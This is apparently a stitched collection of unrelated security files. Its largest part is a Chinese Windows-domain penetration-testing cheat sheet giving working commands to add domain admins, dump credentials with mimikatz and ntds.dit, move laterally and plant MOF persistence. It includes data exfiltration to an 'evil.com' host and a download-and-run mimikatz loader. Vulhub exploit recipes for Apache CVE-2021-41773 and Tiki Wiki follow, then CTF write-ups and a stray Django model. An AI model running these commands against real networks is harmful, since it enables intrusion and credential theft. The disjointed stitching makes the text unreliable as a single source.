C:\Documents and Settings\Administrator\Desktop>net view
Server Name Remark
-----------------------------------------------------------------------------
\\DC1
\\DM-WINXP
\\DM_WIN03
The command completed successfully.
```
2、查看所有域
```
C:\Documents and Settings\Administrator\Desktop>net view /domain
Domain
-----------------------------------------------------------------------------
CENTOSO
The command completed successfully.
```
3、从计算机名获取ipv4地址
```
C:\Documents and Settings\Administrator\Desktop>ping -n 1 DC1 -4
Pinging DC1.centoso.com [192.168.206.100] with 32 bytes of data:
Reply from 192.168.206.100: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.206.100:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
```
Ps:如果计算机名很多的时候,可以利用bat批量ping获取ip
```python
@echo off
setlocal ENABLEDELAYEDEXPANSION
@FOR /F "usebackq eol=- skip=1 delims=\" %%j IN (`net view ^| find "命令成功完成" /v ^|find "The command completed successfully." /v`) DO (
@FOR /F "usebackq delims=" %%i IN (`@ping -n 1 -4 %%j ^| findstr "Pinging"`) DO (
@FOR /F "usebackq tokens=2 delims=[]" %%k IN (`echo %%i`) DO (echo %%k %%j)
)
)
```

***
以下执行命令时候会发送到域控查询,如果渗透的机器不是域用户权限,则会报错
```
The request will be processed at a domain controller for domain
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
```
4、查看域中的用户名
```
dsquery user
或者:
C:\Users\lemon\Desktop>net user /domain
User accounts for \\DC1
-------------------------------------------------------------------------------
Administrator Guest krbtgt
lemon pentest
The command completed successfully.
```
5、查询域组名称
```
C:\Users\lemon\Desktop>net group /domain
Group Accounts for \\DC1
----------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
```
6、查询域管理员
```
C:\Users\lemon\Desktop>net group "Domain Admins" /domain
Group name Domain Admins
Comment Designated administrators of the domain
Members
-----------------------------------------------------------
Administrator
```
7、添加域管理员账号
```
添加普通域用户
net user lemon iam@L3m0n /add /domain
将普通域用户提升为域管理员
net group "Domain Admins" lemon /add /domain
```
8、查看当前计算机名,全名,用户名,系统版本,工作站域,登陆域
```
C:\Documents and Settings\Administrator\Desktop>net config Workstation
Computer name \\DM_WIN03
Full Computer name DM_win03.centoso.com
User name Administrator
Workstation active on
NetbiosSmb (000000000000)
NetBT_Tcpip_{6B2553C1-C741-4EE3-AFBF-CE3BA1C9DDF7} (000C2985F6E4)
Software version Microsoft Windows Server 2003
Workstation domain CENTOSO
Workstation Domain DNS Name centoso.com
Logon domain DM_WIN03
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
```
9、查看域控制器(多域控制器的时候,而且只能用在域控制器上)
```
net group "Domain controllers"
```
10、查询所有计算机名称
```
dsquery computer
下面这条查询的时候,域控不会列出
net group "Domain Computers" /domain
```
11、net命令
```
>1、映射磁盘到本地
net use z: \\dc01\sysvol
>2、查看共享
net view \\192.168.0.1
>3、开启一个共享名为app$,在d:\config
>net share app$=d:\config
```
12、跟踪路由
```
tracert 8.8.8.8
```
***
##### 定位域控
1、查看域时间及域服务器的名字
```
C:\Users\lemon\Desktop>net time /domain
Current time at \\DC1.centoso.com is 3/21/2016 12:37:15 AM
```
2、
```
C:\Documents and Settings\Administrator\Desktop>Nslookup -type=SRV _ldap._tcp.
*** Can't find server address for '_ldap._tcp.':
DNS request timed out.
timeout was 2 seconds.
*** Can't find server name for address 192.168.206.100: Timed out
Server: UnKnown
Address: 192.168.206.100
*** UnKnown can't find -type=SRV: Non-existent domain
```
3、通过ipconfig配置查找dns地址
```
ipconfig/all
```
4、查询域控
```
net group "Domain Controllers" /domain
```
***
##### 端口收集
端口方面的攻防需要花费的时间太多,引用一篇非常赞的端口总结文章
| 端口号 | 端口说明 | 攻击技巧 |
|--------|--------|--------|
|21/22/69 |ftp/tftp:文件传输协议 |爆破\嗅探\溢出\后门|
|22 |ssh:远程连接 |爆破OpenSSH;28个退格|
|23 |telnet:远程连接 |爆破\嗅探|
|25 |smtp:邮件服务 |邮件伪造|
|53 |DNS:域名系统 |DNS区域传输\DNS劫持\DNS缓存投毒\DNS欺骗\利用DNS隧道技术刺透防火墙|
|67/68 |dhcp |劫持\欺骗|
|110 |pop3 |爆破|
|139 |samba |爆破\未授权访问\远程代码执行|
|143 |imap |爆破|
|161 |snmp |爆破|
|389 |ldap |注入攻击\未授权访问|
|512/513/514 |linux r|直接使用rlogin|
|873 |rsync |未授权访问|
|1080 |socket |爆破:进行内网渗透|
|1352 |lotus |爆破:弱口令\信息泄漏:源代码|
|1433 |mssql |爆破:使用系统用户登录\注入攻击|
|1521 |oracle |爆破:TNS\注入攻击|
|2049 |nfs |配置不当|
|2181 |zookeeper |未授权访问|
|3306 |mysql |爆破\拒绝服务\注入|
|3389 |rdp |爆破\Shift后门|
|4848 |glassfish |爆破:控制台弱口令\认证绕过|
|5000 |sybase/DB2 |爆破\注入|
|5432 |postgresql |缓冲区溢出\注入攻击\爆破:弱口令|
|5632 |pcanywhere |拒绝服务\代码执行|
|5900 |vnc |爆破:弱口令\认证绕过|
|6379 |redis |未授权访问\爆破:弱口令|
|7001 |weblogic |Java反序列化\控制台弱口令\控制台部署webshell|
|80/443/8080 |web |常见web攻击\控制台爆破\对应服务器版本漏洞|
|8069 |zabbix |远程命令执行|
|9090 |websphere控制台 |爆破:控制台弱口令\Java反序列|
|9200/9300 |elasticsearch |远程代码执行|
|11211 |memcacache |未授权访问|
|27017 |mongodb |爆破\未授权访问|
##### 扫描分析
1、nbtscan
获取mac地址:
```
nbtstat -A 192.168.1.99
```
获取计算机名\分析dc\是否开放共享
```
nbtscan 192.168.1.0/24
```

其中信息:
SHARING 表示开放来共享,
DC 表示可能是域控,或者是辅助域控
U=user 猜测此计算机登陆名
IIS 表示运行来web80
EXCHANGE Microsoft Exchange服务
NOTES Lotus Notes服务
2、WinScanX
需要登录账号能够获取目标很详细的内容。其中还有snmp获取,windows密码猜解(但是容易被杀,nishang中也实现出一个类似的信息获取/Gather/Get-Information.ps1)
```
WinScanX.exe -3 DC1 centoso\pentest password -a > test.txt
```

3、端口扫描
InsightScan
proxy_socket后,直接
```
proxychains python scanner.py 192.168.0.0/24 -N
```
### 内网文件传输
##### windows下文件传输
1、powershell文件下载
powershell突破限制执行:powershell -ExecutionPolicy Bypass -File .\1.ps1
```
$d = New-Object System.Net.WebClient
$d.DownloadFile("http://lemon.com/file.zip","c:/1.zip")
```
2、vbs脚本文件下载
```php
Set xPost=createObject("Microsoft.XMLHTTP")
xPost.Open "GET","http://192.168.206.101/file.zip",0
xPost.Send()
set sGet=createObject("ADODB.Stream")
sGet.Mode=3
sGet.Type=1
sGet.Open()
sGet.Write xPost.ResponseBody
sGet.SaveToFile "c:\file.zip",2
```
下载执行:
```
cscript test.vbs
```
3、bitsadmin
win03测试没有,win08有
```
bitsadmin /transfer n http://lemon.com/file.zip c:\1.zip
```
4、文件共享
映射了一个,结果没有权限写
```
net use x: \\127.0.0.1\share /user:centoso.com\userID myPassword
```
5、使用telnet接收数据
```
服务端:nc -lvp 23 < nc.exe
下载端:telnet ip -f c:\nc.exe
```
6、hta
保存为.hta文件后运行
```html
<html>
<head>
<script>
var Object = new ActiveXObject("MSXML2.XMLHTTP");
Object.open("GET","http://192.168.206.101/demo.php.zip",false);
Object.send();
if (Object.Status == 200)
{
var Stream = new ActiveXObject("ADODB.Stream");
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.SaveToFile("C:\\demo.zip", 2);
Stream.Close();
}
window.close();
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</head>
<body>
</body>
</html>
```
##### linux下文件传输
1、perl脚本文件下载
kali下测试成功,centos5.5下,由于没有LWP::Simple这个,导致下载失败
```perl
#!/usr/bin/perl
use LWP::Simple
getstore("http://lemon.com/file.zip", "/root/1.zip");
```
2、python文件下载
```
#!/usr/bin/python
import urllib2
u = urllib2.urlopen('http://lemon.com/file.zip')
localFile = open('/root/1.zip', 'w')
localFile.write(u.read())
localFile.close()
```
3、ruby文件下载
centos5.5没有ruby环境
```
#!/usr/bin/ruby
require 'net/http'
Net::HTTP.start("www.lemon.com") { |http|
r = http.get("/file.zip")
open("/root/1.zip", "wb") { |file|
file.write(r.body)
}
}
```
4、wget文件下载
```
wget http://lemon.com/file.zip -P /root/1.zip
其中-P是保存到指定目录
```
5、一边tar一边ssh上传
```
tar zcf - /some/localfolder | ssh remotehost.evil.com "cd /some/path/name;tar zxpf -"
```
6、利用dns传输数据
```
tar zcf - localfolder | xxd -p -c 16 | while read line; do host $line.domain.com remotehost.evil.com; done
```
但是有时候会因为没找到而导致数据重复,对数据分析有点影响

##### 其他传输方式
1、php脚本文件下载
```
<?php
$data = @file("http://example.com/file");
$lf = "local_file";
$fh = fopen($lf, 'w');
fwrite($fh, $data[0]);
fclose($fh);
?>
```
2、ftp文件下载
```
>**windows下**
>ftp下载是需要交互,但是也可以这样去执行下载
open host
username
password
bin
lcd c:/
get file
bye
>将这个内容保存为1.txt, ftp -s:"c:\1.txt"
>在mssql命令执行里面(不知道为什么单行执行一个echo,总是显示两行),个人一般喜欢这样
echo open host >> c:\hh.txt & echo username >> c:\hh.txt & echo password >>c:\hh.txt & echo bin >>c:\hh.txt & echo lcd c:\>>c:\hh.txt & echo get nc.exe >>c:\hh.txt & echo bye >>c:\hh.txt & ftp -s:"c:\hh.txt" & del c:\hh.txt
>**linux下**
>bash文件
ftp 127.0.0.1
username
password
get file
exit
>或者使用busybox里面的tftp或者ftp
>busybox ftpget -u test -P test 127.0.0.1 file.zip
```
3、nc文件传输
```
服务端:cat file | nc -l 1234
下载端:nc host_ip 1234 > file
```
4、使用SMB传送文件
本地linux的smb环境配置
```
>vi /etc/samba/smb.conf
[test]
comment = File Server Share
path = /tmp/
browseable = yes
writable = yes
guest ok = yes
read only = no
create mask = 0755
>service samba start
```
下载端
```
net use o: \\192.168.206.129\test
dir o:
```

##### 文件编译
1、powershell将exe转为txt,再txt转为exe
nishang中的小脚本,测试一下将nc.exe转化为nc.txt再转化为nc1.exe
ExetoText.ps1
```
[byte[]] $hexdump = get-content -encoding byte -path "nc.exe"
[System.IO.File]::WriteAllLines("nc.txt", ([string]$hexdump))
```
TexttoExe.ps1
```
[String]$hexdump = get-content -path "nc.txt"
[Byte[]] $temp = $hexdump -split ' '
[System.IO.File]::WriteAllBytes("nc1.exe", $temp)
```

2、csc.exe编译源码
csc.exe在C:\Windows\Microsoft.NET\Framework\的各种版本之下
```
csc.exe /out:C:\evil\evil.exe C:\evil\evil.cs
```

3、debug程序
hex功能能将hex文件转换为exe文件(win08_x64没有这个,win03_x32有,听说是x32才有这个)

思路:
1. 把需要上传的exe转换成十六进制hex的形式
2. 通过echo命令将hex代码写入文件(echo也是有长度限制的)
3. 使用debug功能将hex代码还原出exe文件

将ncc.txt的内容一条一条的在cmd下面执行,最后可以获取到123.hex、1.dll、nc.exe
exe2bat不支持大于64kb的文件
***
### hash抓取
##### hash简介
windows hash:
| | 2000 | xp| 2003 | Vista | win7 | 2008 | 2012 |
|--------|
| LM | √ | √ | √ |
| NTLM | √ | √ | √ | √ | √ | √ | √|
前面三个,当密码超过14位时候会采用NTLM加密
`test:1003:E52CAC67419A9A22664345140A852F61:67A54E1C9058FCA16498061B96863248:::`
前一部分是LM Hash,后一部分是NTLM Hash
当LM Hash是**AAD3B435B51404EEAAD3B435B51404EE**
这表示**空密码或者是未使用LM_HASH**
Hash一般存储在两个地方:
SAM文件,存储在本机 对应本地用户
NTDS.DIT文件,存储在域控上 对应域用户
##### 本机hash+明文抓取
1、Get-PassHashes.ps1

2、导注册表+本地分析
Win2000和XP需要先提到SYSTEM,03开始直接可以reg save
导出的文件大,效率低,但是安全(测试的时候和QuarkPwDump抓取的hash不一致)
```
reg save hklm\sam sam.hive
reg save hklm\system system.hive
reg save hklm\security security.hive
```

3、QuarkPwDump
```
QuarkPwDump.exe -dhl -o "c:\1.txt"
```

4、getpass本地账户明文抓取
闪电小子根据mimikatz写的一个内存获取明文密码

##### win8+win2012明文抓取
测试失败
工具:https://github.com/samratashok/nishang/blob/master/Gather/Invoke-MimikatzWDigestDowngrade.ps1
文章地址:https://www.trustedsec.com/april-2015/dumping-wdigest-creds-with-meterpreter-mimikatzkiwi-in-windows-8-1/
更新KB2871997补丁后,可禁用Wdigest Auth强制系统的内存不保存明文口令,此时mimikatz和wce均无法获得系统的明文口令。但是其他一些系统服务(如IIS的SSO身份验证)在运行的过程中需要Wdigest Auth开启,所以补丁采取了折中的办法——安装补丁后可选择是否禁用Wdigest Auth。当然,如果启用Wdigest Auth,内存中还是会保存系统的明文口令。
需要将UseLogonCredential的值设为1,然后注销当前用户,用户再次登录后使用mimikatz即可导出明文口令,故修改一个注册表就可以抓取了
```
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
```
***
#### 域用户hash抓取
##### mimikatz
只能抓取登陆过的用户hash,无法抓取所有用户,需要免杀
1、本机测试直接获取内存中的明文密码
```
privilege::debug
sekurlsa::logonpasswords
```

2、非交互式抓明文密码(webshell中)
```
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt
```
3、powershell加载mimikatz抓取密码
```
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
```
4、ProcDump + Mimikatz本地分析
文件会比较大,低效,但是安全(绕过杀软)
ps:mimikatz的平台(platform)要与进行dump的系统(source dump)兼容(比如dowm了08的,本地就要用08系统来分析)
```
远程:
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
本地:
sekurlsa::minidump lsass.dump.dmp
sekurlsa::logonpasswords full
```

##### ntds.dit的导出+QuarkPwDump读取分析
无法抓取所有用户,需要免杀
这个方法分为两步:
第一步是利用工具导出ntds.dit
第二步是利用QuarkPwDump去分析hash
1、ntds.dit的导出
1. ntdsutil win2008开始DC中自带的工具
a.交互式
```
>
>snapshot
>activate instance ntds
>create
>mount xxx
>
```

做完后unmount然后需要再delet一下

b.非交互
```
>
>ntdsutil snapshot "activate instance ntds" create quit quit
>ntdsutil snapshot "mount {GUID}" quit quit
>copy MOUNT_POINT\windows\ntds\ntds.dit c:\temp\ntds.dit
>ntdsutil snapshot "unmount {GUID}" "delete {GUID}" quit quit
>
```

2. vshadow 微软的卷影拷贝工具
```
>
>vshadow.exe -exec=%ComSpec% C:
>
```
其中%ComSpec%是cmd的绝对路径,它在建立卷影后会启动一个程序,只有这个程序才能卷影进行操作,其他不能,比如这里就是用cmd.exe来的
最后exit一下

2、QuarkPwDump分析
https://github.com/quarkslab/quarkspwdump
1. 在线提取
```
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit
```
2. 离线提取
需要两个文件 ntds.dit 和 system.hiv
其中system.hiv可通过`reg save hklm\system system.hiv` 获取
```
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit --system-file c:\system.hiv
```

3、实战中hash导出流程
```
>1.建立ipc$连接
>`net use \\DC1\c$ password /user:username`
>2.复制文件到DC
>`copy .\* \\DC1\windows\tasks`
>3.sc建立远程服务启动程序
>`sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto error= ignore DisplayName= BackupNTDS`
>4.启动服务
>`sc \\DC1 start backupntds`
>5.删除服务
>`sc \\DC1 delete backupntds`
>6.讲hash转移到本地
>`move \\DC1\c$\windows\tasks\hash.txt .`
>7.删除记录文件
>`del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.bat \\DC1\c$\windows\tasks\vshadow.exe`
```

注意的两点是:
a.WORK_PATH和你拷贝的地方要相同

b.附件中的QuarkPwDump在win08上面运行报错,另外修改版可以,所以实战前还是要测试一下
##### vssown.vbs + libesedb + NtdsXtract
上面的QuarkPwDump是在win上面分析ntds.dit,这个是linux上面的离线分析
优点是能获取全部的用户,不用免杀,但是数据特别大,效率低,另外用vssown.vbs复制出来的ntds.dit数据库无法使用QuarksPwDump.exe读取
hash导出:
https://raw.githubusercontent.com/borigue/ptscripts/master/windows/vssown.vbs
最后需要copy出system和ntds.dit两个文件
```
c:\windows\system32\config\system
c:\windows\ntds\ntds.dit
```


记得一定要delete快照!
```
cscript vssown.vbs /delete *
```
本地环境搭建+分析:
```
libesedb的搭建:
wget https://github.com/libyal/libesedb/releases/download/20151213/libesedb-experimental-20151213.tar.gz
tar zxvf libesedb-experimental-20151213.tar.gz
cd libesedb-20151213/
./configure
make
cd esedbtools/
(需要把刚刚vbs脱下来的ntds.dit放到kali)
./esedbexport ./ntds.dit
mv ntds.dit.export/ ../../
ntdsxtract工具的安装:
wget http://www.ntdsxtract.com/downloads/ntdsxtract/ntdsxtract_v1_0.zip
unzip ntdsxtract_v1_0.zip
cd NTDSXtract 1.0/
(需要把刚刚vbs脱下来的SYSTEM放到/root/SYSTEM)
python dsusers.py ../ntds.dit.export/datatable.3 ../ntds.dit.export/link_table.5 --passwordhashes '/root/SYSTEM'
```

##### ntdsdump
laterain的推荐:http://z-cg.com/post/ntds_dit_pwd_dumper.html
是zcgonvh大牛根据quarkspwdump修改的,没找到和QuarkPwDump那个修改版的区别
获取ntds.dit和system.hiv之后(不用利用那个vbs导出,好像并不能分析出来)

##### 利用powershell(DSInternals)分析hash
查看powershell版本:
```
$PSVersionTable.PSVersion
看第一个Major
或者
Get-Host | Select-Object Version
```
Windows Server 2008 R2默认环境下PowerShell版本2.0,应该升级到3.0版本以上,需要.NET Framework 4.0
需要文件:
```
ntds.dit(vshadow获取)
system(reg获取)
```
执行命令:
```
允许执行脚本:
Set-ExecutionPolicy Unrestricted
导入模块(测试是win2012_powershell ver4.0):
Import-Module .\DSInternals
(powershell ver5.0)
Install-Module DSInternals
分析hash,并导出到当前目录的hash.txt文件中
1、$key = Get-BootKey -SystemHivePath 'C:\Users\administrator\Desktop\SYSTEM'
2、Get-ADDBAccount -All -DBPath 'C:\Users\administrator\Desktop\ntds.dit' -BootKey $key | Out-File hash.txt
```

这个只是离线分析了ntds.dit文件,其实也可以在线操作,不过感觉实战中遇到的会比较少,毕竟现在主流是win08为域控(以后这个倒不失为一个好方法)
***
### 远程连接&&执行程序
##### at&schtasks
需要开启Task Scheduler服务
经典流程:
```
1、进行一个连接
net use \\10.10.24.44\ipc$ 密码 /user:账号
2、复制本地文件到10.10.24.44的share共享目录(一般是放入admin$这个共享地方(也就是c:\winnt\system32\),或者c$,d$)
copy 4.bat \\10.10.24.44\share
3、查看10.10.24.44服务器的时间
net time \\10.10.24.44
4、添加at任务执行
at \\10.10.24.44 6:21 \\10.10.24.44\share\4.bat
这个6:21指的是上午的时间,如果想添加下午的,则是6.21PM
5、查看添加的所有at任务列表(如果执行了得,就不会显示)
at \\10.10.24.44
```
其他命令:
```
查看所有连接
net use
删除连接
net use \\10.10.24.44\share /del
映射共享磁盘到本地
net use z: \\IP\c$ "密码" /user:"用户名"
删除共享映射
net use c: /del
net use * /del
```
**at过去后如果找不到网络路径,则判断是目标主机已禁用Task Scheduler服务**
##### psexec
第一次运行会弹框,输入–accepteula这个参数就可以绕过
```
psexec.exe \\ip –accepteula -u username -p password program.exe
```

另外两个比较重要的参数
```
-c <[路径]文件名>:拷贝文件到远程机器并运行(注意:运行结束后文件会自动删除)
-d 不等待程序执行完就返回
比如想上传一个本地的getpass到你远程连接的服务器上去:
Psexec.exe \\ip –u user –p pass –c c:\getpass.exe –d
```
另外学习一波pstools的一些运用
**如果出现找不到网络名,判断目标主机已禁用ADMIN$共享**
##### wmic
net use后:
```
copy 1.bat \\host\c$\windows\temp\1.bat
wmic /node:ip /user:test /password:testtest process call create c:\windows\temp\1.bat
```

ps:
如果出现User credentials cannot be used for local connections,应该是调用了calc.exe权限不够的问题
如果出现Description = 无法启动服务,原因可能是已被禁用或与其相关联的设备没有启动,判断WMI服务被禁用
##### wmiexec.vbs
```
1、半交互模式
cscript.exe //nologo wmiexec.vbs /shell ip username password
2、单命令执行
cscript.exe wmiexec.vbs /cmd ip username password "command"
3、wce_hash注入
如果抓取的LM hash是AAD3开头的,或者是No Password之类的,就用32个0代替LM hash
wce -s hash
cscript.exe //nologo wmiexec.vbs /shell ip
```

wmi只是创建进程,没办法去判断一个进程是否执行完成(比如ping),这样就导致wmi.dll删除不成,下一次又是被占用,这时候修改一下vbs里面的名字就好:`Const FileName = "wmi1.dll"`,也可以加入`-persist`参数(后台运行)
另外有一个uac问题
**非域用户**登陆到win08和2012中,只有administrator可以登陆成功,其他管理员账号会出现WMIEXEC ERROR: Access is denied
需要在win08或者2012上面执行,然后才可以连接:
```
cmd /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
```

##### smbexec
这个可以根据其他共享(c$、ipc$)来获取一个cmd
```
先把execserver.exe复制到目标的windows目录下,然后本机执行
test.exe ip user pass command sharename
```

##### powershell remoting
感觉实质上还是操作wmi实现的一个执行程序
https://github.com/samratashok/nishang/blob/5da8e915fcd56fc76fc16110083948e106486af0/Shells/Invoke-PowerShellWmi.ps1
##### SC创建服务执行
一定要注意的是binpath这些设置的后面是有一个**空格**的
```
1、系统权限(其中test为服务名)
sc \\DC1 create test binpath= c:\cmd.exe
sc \\DC1 start test
sc \\DC1 delete test
2.指定用户权限启动
sc \\DC1 create test binpath = "c:\1.exe" obj= "centoso\administrator" passwrod= test
sc \\DC1 start test
```
##### schtasks
schtasks计划任务远程运行
```
命令原型:
schtasks /create /tn TaskName /tr TaskRun /sc schedule [/mo modifier] [/d day] [/m month[,month...] [/i IdleTime] [/st StartTime] [/sd StartDate] [/ed EndDate] [/s computer [/u [domain\]user /p password]] [/ru {[Domain\]User | "System"} [/rp Password]] /?
For example:
schtasks /create /tn foobar /tr c:\windows\temp\foobar.exe /sc once /st 00:00 /S host /RU System
schtasks /run /tn foobar /S host
schtasks /F /delete /tn foobar /S host
```
验证失败:win03连到08,xp连到08,xp连到03(但是并没有真正的成功执行,不知道是不是有姿势错了)

更多用法:http://www.feiesoft.com/windows/cmd/schtasks.htm
##### SMB+MOF || DLL Hijacks
其实这个思路一般都有用到的,比如在mof提权(上传mof文件到c:/windows/system32/wbem/mof/mof.mof)中,lpk_dll劫持
不过测试添加账号成功...执行文件缺失败了
```
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin adminaz1 /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
```
##### PTH + compmgmt.msc

|
sec-knowleage
|
# Path traversal and file disclosure vulnerability in Apache HTTP Server 2.4.49 (CVE-2021-41773)
[中文版本(Chinese version)](README.zh-cn.md)
The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows.
A flaw was found in a change made to path normalization in Apache HTTP Server 2.4.49. An attacker could use a path traversal attack to map URLs to files outside the expected document root.
If files outside of these directories are not protected by the usual default configuration "require all denied", these requests can succeed. If CGI scripts are also enabled for these aliased pathes, this could allow for remote code execution.
References:
- https://httpd.apache.org/security/vulnerabilities_24.html
- https://twitter.com/ptswarm/status/1445376079548624899
- https://twitter.com/HackerGautam/status/1445412108863041544
- https://twitter.com/snyff/status/1445565903161102344
## Vulnerable environment
Execute following commands to start a vulnerable Apache HTTP Server:
```
docker compose build
docker compose up -d
```
After the server is started, you can see the default page which says `It works!` of Apache HTTP Server through `http://your-ip:8080`.
## Exploit
A simple CURL command to reproduce the vulnerability (Note that `/icons/` must be a existing directory):
```
curl -v --path-as-is http://your-ip:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
```
The `/etc/passwd` is disclosured successfully:

With the mods cgi or cgid enabled on the server, this path traversal vulnerability would allow arbitrary command execution:
```
curl -v --data "echo;id" 'http://your-ip:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
```

|
sec-knowleage
|
# dont-use-client-side
Web Exploitation, 100 points
## Description:
> Can you break into this super secure portal?
## Solution:
We visit the website and get the following page:
```html
<html>
<head>
<title>Secure Login Portal</title>
</head>
<body bgcolor=blue>
<!-- standard MD5 implementation -->
<script type="text/javascript" src="md5.js"></script>
<script type="text/javascript">
function verify() {
checkpass = document.getElementById("pass").value;
split = 4;
if (checkpass.substring(0, split) == 'pico') {
if (checkpass.substring(split*6, split*7) == '6a8e') {
if (checkpass.substring(split, split*2) == 'CTF{') {
if (checkpass.substring(split*4, split*5) == 'ts_p') {
if (checkpass.substring(split*3, split*4) == 'lien') {
if (checkpass.substring(split*5, split*6) == 'lz_5') {
if (checkpass.substring(split*2, split*3) == 'no_c') {
if (checkpass.substring(split*7, split*8) == 'b}') {
alert("Password Verified")
}
}
}
}
}
}
}
}
else {
alert("Incorrect password");
}
}
</script>
<div style="position:relative; padding:5px;top:50px; left:38%; width:350px; height:140px; background-color:yellow">
<div style="text-align:center">
<p>This is the secure login portal</p>
<p>Enter valid credentials to proceed</p>
<form action="index.html" method="post">
<input type="password" id="pass" size="8" />
<br/>
<input type="submit" value="verify" onclick="verify(); return false;" />
</form>
</div>
</div>
</body>
</html>
```
There are obviously many easy ways to solve this, but just for fun(?) - here's a bash command that uses sorting and string replacement to display the flag:
```console
root@kali:/media/sf_CTFs/pico/dont-use-client-side# curl -s https://2019shell1.picoctf.com/problem/21888/ | grep substring | sed "s/') {/\n/g" | sed "s/[[:space:]]*if (checkpass.substring(\(split\*\|\)//g" | sort -n | awk '{ printf $4 }' | tr -d "'" && echo
picoCTF{no_clients_plz_56a8eb}
```
|
sec-knowleage
|
from operator import mod
from django.db import models
class WebLog(models.Model):
method = models.CharField(max_length=16)
url = models.CharField(max_length=256)
user_agent = models.CharField(max_length=256)
created_time = models.DateTimeField(auto_now_add=True)
|
sec-knowleage
|
# EKOPARTY CTF 2017
Team: c7f.m0d3, shalom, nazywam, cr019283
### Table of contents
* [Angel (re)](angel)
* [OldPC (misc)](oldpc)
* [My first app (web)](my_first_app_web)
* [Warmup (re)](warmup_re)
* [Malbolge (misc)](malbolge_misc)
* [Shopping (pwn)](shopping_pwn)
* [Shopwn (pwn)](shopwn_pwn)
* [Rhapsody (re)](rhapsody_re)
* [ICSS (misc/crypto)](icss_misc)
* [Special (misc)](special_misc)
* [COBOL (re)](cobol_re)
* [Spies (dns)](spies_dns)
* [EKOVM (vm)](ekovm)
|
sec-knowleage
|
# Tiki Wiki CMS Groupware 认证绕过漏洞(CVE-2020-15906)
Tiki Wiki CMS Groupware或简称为Tiki(最初称为TikiWiki)是一种免费且开源的基于Wiki的内容管理系统和在线办公套件。在如下这些版本21.2, 20.4, 19.3, 18.7, 17.3, 16.4前存在一处逻辑错误,管理员账户被爆破60次以上时将被锁定,此时使用空白密码即可以管理员身份登录后台。
参考链接:
- https://info.tiki.org/article473-Security-Releases-of-all-Tiki-versions-since-16-3
- https://github.com/S1lkys/CVE-2020-15906
- http://packetstormsecurity.com/files/159663/Tiki-Wiki-CMS-Groupware-21.1-Authentication-Bypass.html
- https://srcincite.io/pocs/cve-2021-26119.py.txt
## 漏洞环境
执行如下命令启动一个Tiki Wiki CMS 21.1:
```
docker compose up -d
```
环境启动后,访问`http://your-ip:8080`可以看到其欢迎页面。
## 漏洞复现
我们可以使用<https://srcincite.io/pocs/cve-2021-26119.py.txt>中的[POC](poc.py)进行复现。该POC先使用CVE-2020-15906绕过认证,获取管理员权限;再使用Smarty的沙盒绕过漏洞(CVE-2021-26119)于后台执行任意命令:
```shell
python poc.py your-ip:8080 / id
```

注意,受到漏洞原理的影响,执行该POC会导致管理员账户被锁定。
|
sec-knowleage
|
# Google CTF - Comlink (394pt / 7 solves)
> We have captured a spy. They were carrying this device with them. It seems to be some kind of Z80-based processor connected to an antenna for wireless communications. We also managed to record the last message they sent but unfortunately it seems to be encrypted. According to our research it seems like the device has an AES hardware peripheral for more efficient encryption. You need to help us recover the message. We have extracted the firmware running on the device and you can also program the device with your own firmware to figure out how it works. I heard that a security researcher at ACME Corporation found some bugs in the hardware but we haven't managed to get hold of them for details and we need this solved now! Good luck!
## 1. Initial plan
We are provided with 2 files and a netcat connection:
- `captured_transmission.dat` - clearly contained some raw bytes, we attempted to decode it as a radio transmission, but based on results, entropy and file sized we concluded that it's encrypted raw output from the device
- `firmware.ihx` - dumped firmware from the device in Intel HEX format.
- netcat connection where we can upload our own custom firmware in Intel HEX format
The description mentions a hardware bug, which is the key to this challenge. So our plan was to reverse the firmware, find the hardware bug and decrypt the message.
## 2. Reversing the firmware
After converting Intel HEX to binary firmware using hex2bin.py from z80asm, we used ghidra to reverse the binary:
We can see that entrypoint calls `init_hex_chars` and `main`.
```
start
ram:0100 31 00 00 LD SP,0x0
ram:0103 cd 46 05 CALL init_hex_chars
ram:0106 cd ca 02 CALL main
ram:0109 c3 04 02 JP infinite_loop
```
